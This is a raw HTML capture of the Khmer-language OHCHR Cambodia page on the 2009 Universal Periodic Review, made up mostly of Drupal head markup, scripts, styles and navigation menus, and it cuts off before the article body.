

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cambodia.ohchr.org/kh/un-human-rights-mechanisms/2009-review
body_size: 54074
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="kh" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/kh/un-human-rights-mechanisms/2009-review" />
<link rel="shortlink" href="/kh/node/2214" />
<link rel="shortcut icon" href="https://cambodia.ohchr.org/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>យន្តការពិនិត្យជាសកលតាមកាលកំណត់ (UPR) ឆ្នាំ ២០០៩ | OHCHR</title>
  <style type="text/css" media="all">
@import url("https://cambodia.ohchr.org/modules/system/system.base.css?sh4i7p");
@import url("https://cambodia.ohchr.org/modules/system/system.menus.css?sh4i7p");
@import url("https://cambodia.ohchr.org/modules/system/system.messages.css?sh4i7p");
@import url("https://cambodia.ohchr.org/modules/system/system.theme.css?sh4i7p");
</style>
<style type="text/css" media="all">
@import url("https://cambodia.ohchr.org/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?sh4i7p");
@import url("https://cambodia.ohchr.org/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?sh4i7p");
@import url("https://cambodia.ohchr.org/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.datepicker.min.css?sh4i7p");
</style>
<style type="text/css" media="all">
@import url("https://cambodia.ohchr.org/sites/all/modules/simplenews/simplenews.css?sh4i7p");
@import url("https://cambodia.ohchr.org/modules/aggregator/aggregator.css?sh4i7p");
@import url("https://cambodia.ohchr.org/sites/all/modules/calendar/css/calendar_multiday.css?sh4i7p");
@import url("https://cambodia.ohchr.org/sites/all/modules/date/date_api/date.css?sh4i7p");
@import url("https://cambodia.ohchr.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?sh4i7p");
@import url("https://cambodia.ohchr.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?sh4i7p");
@import url("https://cambodia.ohchr.org/modules/field/theme/field.css?sh4i7p");
@import url("https://cambodia.ohchr.org/modules/node/node.css?sh4i7p");
@import url("https://cambodia.ohchr.org/modules/search/search.css?sh4i7p");
@import url("https://cambodia.ohchr.org/modules/user/user.css?sh4i7p");
@import url("https://cambodia.ohchr.org/sites/all/modules/views/css/views.css?sh4i7p");
@import url("https://cambodia.ohchr.org/sites/all/modules/ckeditor/css/ckeditor.css?sh4i7p");
@import url("https://cambodia.ohchr.org/sites/all/modules/ckeditor_image2/ckeditor_image2.theme.css?sh4i7p");
@import url("https://cambodia.ohchr.org/sites/all/modules/ckeditor_image2/ckeditor_image2.responsive.css?sh4i7p");
</style>
<style type="text/css" media="all">
@import url("https://cambodia.ohchr.org/sites/all/modules/ctools/css/ctools.css?sh4i7p");
@import url("https://cambodia.ohchr.org/sites/all/modules/facebookshare/facebookshare.css?sh4i7p");
</style>
<style type="text/css" media="screen">
<!--/*--><![CDATA[/*><!--*/
body{font-size:100%  !important;}body.textsize-50{font-size:50% !important;}body.textsize-60{font-size:60% !important;}body.textsize-70{font-size:70% !important;}body.textsize-80{font-size:80% !important;}body.textsize-90{font-size:90% !important;}body.textsize-100{font-size:100% !important;}body.textsize-110{font-size:110% !important;}body.textsize-120{font-size:120% !important;}body.textsize-130{font-size:130% !important;}body.textsize-140{font-size:140% !important;}body.textsize-150{font-size:150% !important;}body.textsize-160{font-size:160% !important;}body.textsize-170{font-size:170% !important;}body.textsize-180{font-size:180% !important;}body.textsize-190{font-size:190% !important;}body.textsize-200{font-size:200% !important;}body.textsize-210{font-size:210% !important;}body.textsize-220{font-size:220% !important;}body.textsize-230{font-size:230% !important;}body.textsize-240{font-size:240% !important;}body.textsize-250{font-size:250% !important;}body.textsize-260{font-size:260% !important;}body.textsize-270{font-size:270% !important;}body.textsize-280{font-size:280% !important;}body.textsize-290{font-size:290% !important;}body.textsize-300{font-size:300% !important;}body.textsize-310{font-size:310% !important;}body.textsize-320{font-size:320% !important;}body.textsize-330{font-size:330% !important;}body.textsize-340{font-size:340% !important;}body.textsize-350{font-size:350% !important;}body.textsize-360{font-size:360% !important;}body.textsize-370{font-size:370% !important;}body.textsize-380{font-size:380% !important;}body.textsize-390{font-size:390% !important;}body.textsize-400{font-size:400% !important;}body.textsize-410{font-size:410% !important;}body.textsize-420{font-size:420% !important;}body.textsize-430{font-size:430% !important;}body.textsize-440{font-size:440% !important;}body.textsize-450{font-size:450% !important;}body.textsize-460{font-size:460% !important;}body.textsize-470{font-size:470% !important;}body.textsize-480{font-size:480% !important;}body.textsize-490{font-size:490% !important;}body.textsize-500{font-size:500% !important;}body.textsize-510{font-size:510% !important;}body.textsize-520{font-size:520% !important;}body.textsize-530{font-size:530% !important;}body.textsize-540{font-size:540% !important;}body.textsize-550{font-size:550% !important;}body.textsize-560{font-size:560% !important;}body.textsize-570{font-size:570% !important;}body.textsize-580{font-size:580% !important;}body.textsize-590{font-size:590% !important;}body.textsize-600{font-size:600% !important;}body.textsize-610{font-size:610% !important;}body.textsize-620{font-size:620% !important;}body.textsize-630{font-size:630% !important;}body.textsize-640{font-size:640% !important;}body.textsize-650{font-size:650% !important;}body.textsize-660{font-size:660% !important;}body.textsize-670{font-size:670% !important;}body.textsize-680{font-size:680% !important;}body.textsize-690{font-size:690% !important;}body.textsize-700{font-size:700% !important;}body.textsize-710{font-size:710% !important;}body.textsize-720{font-size:720% !important;}body.textsize-730{font-size:730% !important;}body.textsize-740{font-size:740% !important;}body.textsize-750{font-size:750% !important;}body.textsize-760{font-size:760% !important;}body.textsize-770{font-size:770% !important;}body.textsize-780{font-size:780% !important;}body.textsize-790{font-size:790% !important;}body.textsize-800{font-size:800% !important;}body.textsize-810{font-size:810% !important;}body.textsize-820{font-size:820% !important;}body.textsize-830{font-size:830% !important;}body.textsize-840{font-size:840% !important;}body.textsize-850{font-size:850% !important;}body.textsize-860{font-size:860% !important;}body.textsize-870{font-size:870% !important;}body.textsize-880{font-size:880% !important;}body.textsize-890{font-size:890% !important;}body.textsize-900{font-size:900% !important;}body.textsize-910{font-size:910% !important;}body.textsize-920{font-size:920% !important;}body.textsize-930{font-size:930% !important;}body.textsize-940{font-size:940% !important;}body.textsize-950{font-size:950% !important;}body.textsize-960{font-size:960% !important;}body.textsize-970{font-size:970% !important;}body.textsize-980{font-size:980% !important;}body.textsize-990{font-size:990% !important;}body.textsize-1000{font-size:1000% !important;}

/*]]>*/-->
</style>
<style type="text/css" media="all">
@import url("https://cambodia.ohchr.org/sites/all/modules/textsize/textsize.css?sh4i7p");
@import url("https://cambodia.ohchr.org/sites/all/modules/video/css/video.css?sh4i7p");
</style>
<style type="text/css" media="all">
@import url("https://cambodia.ohchr.org/sites/all/themes/ohchr/css/bootstrap.min.css?sh4i7p");
@import url("https://cambodia.ohchr.org/sites/all/themes/ohchr/css/font-awesome.min.css?sh4i7p");
@import url("https://cambodia.ohchr.org/sites/all/themes/ohchr/css/modern-business.css?sh4i7p");
@import url("https://cambodia.ohchr.org/sites/all/themes/ohchr/css/custom.css?sh4i7p");
@import url("https://cambodia.ohchr.org/sites/all/themes/ohchr/css/mb-sm.css?sh4i7p");
@import url("https://cambodia.ohchr.org/sites/all/themes/ohchr/css/mb-md.css?sh4i7p");
@import url("https://cambodia.ohchr.org/sites/all/themes/ohchr/css/mb-lg.css?sh4i7p");
</style>
  <script type="text/javascript" src="https://cambodia.ohchr.org/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.2"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/misc/jquery-extend-3.4.0.js?v=1.7.2"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.7.2"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/misc/drupal.js?sh4i7p"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/sites/all/modules/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.datepicker.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/modules/locale/locale.datepicker.js?v=1.10.2"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/misc/ajax.js?v=7.82"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/sites/all/modules/custom/ohchr/jquery-ui.js?sh4i7p"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/sites/all/modules/custom/ohchr/ohchr-script.js?sh4i7p"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
  var textsizeCookieExpires = 365;
  var textsizeCookieDomain = "/";
  var textsizeElement = "body";
  var textsizeElementClass = "";
  var textsizeIncrement = 10;
  var textsizeNormal = 100;
  var textsizeMinimum = 50;
  var textsizeMaximum = 1000;
  var textsizeIncrementDisplay = 10;
  var textsizeNormalDisplay = 100;
  var textsizeDisplay = 1;
  var textsizeMinT = "<abbr title=\"Minimum\" class=\"textsize\">Min.</abbr> ";
  var textsizeMaxT = "<abbr title=\"Maximum\" class=\"textsize\">Max.</abbr> ";
  var textsizeCurrentText = "Current Zoom";
  var textsizeReset = 0;
//--><!]]>
</script>
<script type="text/javascript" src="https://cambodia.ohchr.org/sites/all/modules/textsize/jquery.textsize.js?sh4i7p"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/misc/jquery.cookie.js?sh4i7p"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/sites/all/modules/video/js/video.js?sh4i7p"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var switchTo5x = true;var useFastShare = true;
//--><!]]>
</script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
if (typeof stLight !== 'undefined') { stLight.options({"publisher":"dr-c663483-8fd7-70c1-408-407688d416ba","version":"5x","lang":"kh"}); }
//--><!]]>
</script>
<script type="text/javascript" src="https://cambodia.ohchr.org/sites/all/modules/views/js/base.js?sh4i7p"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/misc/progress.js?v=7.82"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/sites/all/modules/views/js/ajax_view.js?sh4i7p"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/sites/all/modules/google_analytics/googleanalytics.js?sh4i7p"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-58954605-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://cambodia.ohchr.org/sites/all/themes/ohchr/js/message.js?sh4i7p"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/sites/all/themes/ohchr/js/custom.js?sh4i7p"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/sites/all/themes/ohchr/js/jquery.js?sh4i7p"></script>
<script type="text/javascript" src="https://cambodia.ohchr.org/sites/all/themes/ohchr/js/bootstrap.js?sh4i7p"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"kh\/","ajaxPageState":{"theme":"ohchr","theme_token":"rQpGVm96aVp5kzmEVrJWlQUHPaWZt9vrkZfalkH0dE4","jquery_version":"1.7","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.datepicker.min.js":1,"modules\/locale\/locale.datepicker.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/custom\/ohchr\/jquery-ui.js":1,"sites\/all\/modules\/custom\/ohchr\/ohchr-script.js":1,"0":1,"sites\/all\/modules\/textsize\/jquery.textsize.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/video\/js\/video.js":1,"1":1,"https:\/\/ws.sharethis.com\/button\/buttons.js":1,"2":1,"sites\/all\/modules\/views\/js\/base.js":1,"misc\/progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"3":1,"sites\/all\/themes\/ohchr\/js\/message.js":1,"sites\/all\/themes\/ohchr\/js\/custom.js":1,"sites\/all\/themes\/ohchr\/js\/jquery.js":1,"sites\/all\/themes\/ohchr\/js\/bootstrap.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.datepicker.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ckeditor_image2\/ckeditor_image2.theme.css":1,"sites\/all\/modules\/ckeditor_image2\/ckeditor_image2.responsive.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/facebookshare\/facebookshare.css":1,"0":1,"sites\/all\/modules\/textsize\/textsize.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/themes\/ohchr\/css\/bootstrap.min.css":1,"sites\/all\/themes\/ohchr\/css\/font-awesome.min.css":1,"sites\/all\/themes\/ohchr\/css\/modern-business.css":1,"sites\/all\/themes\/ohchr\/css\/custom.css":1,"sites\/all\/themes\/ohchr\/css\/mb-sm.css":1,"sites\/all\/themes\/ohchr\/css\/mb-md.css":1,"sites\/all\/themes\/ohchr\/css\/mb-lg.css":1}},"views":{"ajax_path":"\/kh\/views\/ajax","ajaxViews":{"views_dom_id:f7a52e21893afb7b916dd688e7c4e002":{"view_name":"international_mechanisms","view_display_id":"block","view_args":"","view_path":"node\/2214","view_base_path":"international-mechanisms","view_dom_id":"f7a52e21893afb7b916dd688e7c4e002","pager_element":0}}},"urlIsAjaxTrusted":{"\/kh\/views\/ajax":true,"https:\/\/cambodia.ohchr.org\/kh\/search":true},"better_exposed_filters":{"views":{"international_mechanisms":{"displays":{"block":{"filters":[]}}},"sidebar_left":{"displays":{"block":{"filters":[]}}},"top_story_news":{"displays":{"block":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"jquery":{"ui":{"datepicker":{"isRTL":false,"firstDay":"1"}}}});
//--><!]]>
</script>
 <style>
    .header-image{
        background-color:#1d498a;
        /* background-image:url('https://cambodia.ohchr.org/sites/all/themes/ohchr/images/header_km.png'); */
        background-image:url('https://cambodia.ohchr.org/sites/all/themes/ohchr/images/header_bg.png');
    }
    p,h3, h4, li>strong,
    ul.navbar-left li a,
    body{
        font-family:'Hanuman';
        font-weight:lighter;
        word-spacing:0px;
    } 
    a#Khmer_lang{
    color:red;
    text-decoration:underline;
    }
</style>

        <style>
    .rtejustify,
      .text-justify{
        /* text-align:left; */
      }
  </style>
    </head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-2214 node-type-international-mechanisms i18n-kh" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<div class="container-fluid header-image">
  <a href="/kh" style="position: absolute;top: 0;left: 0;z-index: 0;">
    <img src="https://cambodia.ohchr.org/sites/all/themes/ohchr/images/header01_km.png" />
  </a>
  <div class="row">
    <div class="col-lg-7">
      <div class="col-lg-12 pull-right">
        <div class="pull-right language-bar">
        </div>
      </div>
    </div>
  </div>
  <div class="row">
    <div id="hq-search">
      <div class="col-lg-4 col-md-4 col-sm-12 pull-right">
        <div class="pull-right">
                  </div>
        <div class="pull-right">
            <div class="region region-search">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="https://cambodia.ohchr.org/kh/search" method="GET" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-title">
  <label class="element-invisible" for="edit-search-block-form--2">ស្វែងរក </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="title" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="ស្វែងរក" class="form-submit" /></div><input type="hidden" name="type" value="All" />
</div>
</div></form>  </div>
</div>  </div>
            <div class="region region-language">
    <div id="block-block-6" class="block block-block">

    
  <div class="content">
     <p style="margin-top:13px;"><a href="javascript:void(0);" id="English_lang">អង់គ្លេស</a> / <a href="javascript:void(0);" id="Khmer_lang">ខ្មែរ</a></p>
   </div>
</div>  </div>
        </div>
      </div>
    </div>
  </div>
  <div class="row">
    <div class="col-lg-12">
      <div class="col-lg-3 pull-right">
              </div>
    </div>
  </div>
</div>
<!-- Navigation -->
<nav class="navbar navbar-inverse" role="navigation">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>
    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav navbar-left">
        <li>
          <a href="/kh">
            <span class="fa fa-home" aria-hidden="true"></span>
          </a>
        </li>
        <li class="dropdown"><a href="#" "class="dropdown-toggle" data-toggle="dropdown" " target="_self">អំពីយើង<b class="caret"></b></a><ul class="dropdown-menu "><li class=" "><a href="http://cambodia.ohchr.org/kh/about-us/who-we-are">តើយើងជាអ្នកណា</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/about-us/what-we-do">តើការិយាល័យប្រចាំកម្ពុជាធ្វើអ្វីខ្លះ</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/about-us/how-we-make-difference">តើយើងធ្វើឲ្យមានភាពខុសគ្នាយ៉ាងណា?</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/about-us/high-commissioner-human-rights">ឧត្តមស្នងការសិទិ្ធមនុស្ស</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/about-us/country-representative">អ្នកតំណាងប្រចាំប្រទេស</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/about-us/contact-us">ទំនាក់ទំនង</a></li></ul></li><li class="dropdown"><a href="#" "class="dropdown-toggle" data-toggle="dropdown" " target="_self">នីតិរដ្ឋ<b class="caret"></b></a><ul class="dropdown-menu "><li class=" "><a href="http://cambodia.ohchr.org/kh/rule-of-law/overview">ទិដ្ឋភាពរួម</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/rule-of-law/legal-aid-support">ជំនួយផ្នែកច្បាប់</a></li><li class="dropdown-submenu "><a href="http://cambodia.ohchr.org/kh/rule-of-law/promotion-eccc-legacy">លើកស្ទួយកេរដំណែលរបស់ ECCC</a><ul class="dropdown-menu "  ><li class="dropdown-submenu"><a href="http://cambodia.ohchr.org/kh/rule-of-law/cambodia-annotated-code-criminal-procedure">សេចក្តីពន្យល់នៃក្រមនីតិវិធីព្រហ្មទណ្ឌកម្ពុជា </a><ul class="dropdown-menu "  style="postion:absolute;left:0;top:33px;"><li class=""><a href="http://cambodia.ohchr.org/kh/rule-of-law/eccc-decisions">ECCC Decisions អ.វ.ត.ក </a></li><li class=""><a href="http://cambodia.ohchr.org/kh/rule-of-law/echr-decisions">ECHR Decisions អ.វ.ត.ក </a></li><li class=""><a href="http://cambodia.ohchr.org/kh/rule-of-law/fcc-decisions">FCC Decisions អ.វ.ត.ក</a></li></ul></li></ul></li><li class=" "><a href="http://cambodia.ohchr.org/kh/rule-of-law/trial-monitoring-0">ការឃ្លាំមើលសវនាការ </a></li></ul></li><li class="dropdown"><a href="#" "class="dropdown-toggle" data-toggle="dropdown" " target="_self">សិទ្ធិសេដ្ឋកិច្ចនិងសង្គម<b class="caret"></b></a><ul class="dropdown-menu "><li class=" "><a href="http://cambodia.ohchr.org/kh/economic-social-rights/overview">សេចក្តីសង្ខេប</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/economic-social-rights/human-right-adequate-housing">សិទ្ធិមានលំនៅឋានសមរម្យ</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/economic-social-rights/rights-indigenous-peoples">សិទិ្ធជនជាតិដើមភាគតិច</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/economic-social-rights/women-land-and-housing">ស្ត្រី ដីធ្លី និងលំនៅឋាន</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/economic-social-rights/economic-and-other-land-concessions">សម្បទានដីសេដ្ឋកិច្ចនិងសម្បទានដទៃទៀត</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/economic-social-rights/business-and-human-rights">ធុរកិច្ចនិងសិទ្ធិមនុស្ស</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/economic-social-rights/human-rights-analysis-eviction-and-resettlement-cambodia">ការវិភាគផ្អែកលើសិទ្ធិមនុស្ស អំពីដីសម្បទានសេដ្ឋកិច្ច និងសម្បទានគោលដៅផ្សេងទៀត នៅក្នុងប្រទេសកម្ពុជា</a></li></ul></li><li class="dropdown"><a href="#" "class="dropdown-toggle" data-toggle="dropdown" " target="_self">សង្គមស៊ីវិល និងសេរីភាពជាមូលដ្ឋាន<b class="caret"></b></a><ul class="dropdown-menu "><li class=" "><a href="http://cambodia.ohchr.org/kh/civil-society-fund-freedoms/overview">ទិដ្ឋភាពរួម</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/civil-society-fund-freedoms/cambodian-civil-society">សង្គមស៊ីវិលកម្ពុជា</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/civil-society-fund-freedoms/freedom-expression">សិទ្ធិសេរីភាពក្នុងការបញ្ចេញមតិ</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/civil-society-fund-freedoms/freedom-peaceful-assembly-association">សេរីភាពក្នុងការជួបប្រជុំដោយសន្តិវិធី និង ការបង្កើតសមាគម</a></li></ul></li><li class="dropdown"><a href="#" "class="dropdown-toggle" data-toggle="dropdown" " target="_self">កំណែទំរង់ពន្ធធនាគា<b class="caret"></b></a><ul class="dropdown-menu dropdown-menu-right"><li class=" "><a href="http://cambodia.ohchr.org/kh/prison-reform/overview">សេចក្កីសង្ខេប</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/prison-reform/laws-pertaining-prisons">ច្បាប់និងបទប្បញ្ញតិ្តនានាទាក់ទងនឹងវិស័យពន្ធនាគារ</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/prison-reform/supporting-prison-system-professionalisation">ការរៀបចំប្រព័ន្ធពន្ធនាគារឱ្យមានលក្ខណៈវិជ្ជាជីវៈ</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/prison-reform/independent-monitoring">ការពិនិត្យតាមដានប្រកបដោយលក្ខណៈឯករាជ្យ</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/prison-reform/improving-prison-conditions-and-prisoners-treatment">ការកែលម្អស្ថានភាពពន្ធនាគារនិងការប្រព្រឹត្តទៅលើជនជាប់ឃុំ</a></li></ul></li><li class="dropdown"><a href="#" "class="dropdown-toggle" data-toggle="dropdown" " target="_self">យន្តការសិទ្ធិមនុស្ស អ.ស.ប<b class="caret"></b></a><ul class="dropdown-menu dropdown-menu-right"><li class="dropdown-submenu "><a href="http://cambodia.ohchr.org/kh/un-human-rights-mechanisms/special-procedures">នីតិវិធីពិសេស</a><ul class="dropdown-menu "  ><li class="dropdown-submenu"><a href="http://cambodia.ohchr.org/kh/un-human-rights-mechanisms/special-rapporteur-situation-human-rights-cambodia">អ្នករាយការណ៍ពិសេសស្តីពីស្ថានភាពសិទ្ធិមនុស្សនៅកម្ពុជា</a><ul class="dropdown-menu "  style="postion:absolute;left:0;top:33px;"><li class=""><a 